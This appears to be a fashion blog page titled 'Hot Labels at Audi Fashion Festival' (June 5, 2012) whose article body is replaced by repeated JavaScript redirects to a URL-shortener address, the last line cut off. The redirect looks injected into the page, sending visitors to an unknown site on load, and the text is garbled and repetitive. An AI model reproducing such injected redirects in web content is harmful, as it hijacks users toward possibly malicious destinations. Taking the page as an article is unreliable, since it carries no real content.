
Hot Labels at Audi Fashion Festival
June 5, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =